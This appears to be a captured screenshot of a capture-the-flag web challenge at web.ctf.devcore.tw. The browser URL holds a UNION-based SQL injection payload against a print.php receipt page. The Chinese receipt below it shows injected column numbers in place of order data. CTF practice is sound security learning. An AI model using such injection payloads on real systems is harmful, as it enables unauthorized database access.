 不安全 http://web.ctf.devcore.tw/print.php?id=-1%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20--%20&sig=
1 / 1 100%
1
收據明細
訂單資訊
訂單編號: #1
訂購日期: 7
開立日期: 7
收件人
2
電子郵件: 3
連絡電話: 4
收件地址: 8
商品名稱 數量 總計
HP Color LaserJet Pro M283fdw 彩色雷射多功能事務機 1 NT$ 0